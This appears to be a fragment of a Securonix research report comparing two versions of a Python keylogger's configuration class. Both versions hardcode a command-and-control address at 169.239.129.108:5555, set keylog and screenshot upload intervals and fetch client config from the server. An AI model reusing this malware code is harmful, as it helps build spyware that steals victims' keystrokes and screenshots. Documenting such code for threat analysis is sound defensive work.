 SECURONIX
v1.0
class App:
VERSION = '1.0'
BASE_URL = 'http://169.239.129.108:5555'
KEYLOG_SECONDS_TO_SEND = 8
KEYLOG_SECONDS_TO_LOOP_SLEEP = 60
SC_SHOTS_SENDING_IN_SECONDS = 600
SIO_INSTANCE = None
KEYLOG_BUFFER_SIZE = 603366
@classmethod
def get_config_from_server(cls):
"""
Get client config from server.
"""
try:
res = requests.get(f"{cls.BASE_URL}/client/config")
except Exception as e:
try:
return
finally:
e = None
del e
else:
if res.status_code != 200:
return
res_json = res.json()
cls.update(data=res_json)
v1.6.0
class App:
VERSION = "1.6.0"
BASE_URL = "http://169.239.129.108:5555"
KEYLOG_SECONDS_TO_SEND = 60
KEYLOG_SECONDS_TO_LOOP_SLEEP = 60
SC_SHOTS_SENDING_IN_SECONDS = 60 * 10
SIO_INSTANCE = None
KEYLOG_BUFFER_SIZE = 603366  # like website :)
IDENTITY = get_unique_identity()
IN_NETWORK_SCAN = False
@classmethod
def get_config_from_server(cls):
###
#    Get client config from server.
###
try:
res = requests.get(f"{cls.BASE_URL}/client/config", headers={'identity': App.IDENTITY})
except Exception as e:  # for network errors or SSL.
return
if res.status_code != 200:
return
res_json = res.json()
cls.update(data=res_json)
RESEARCH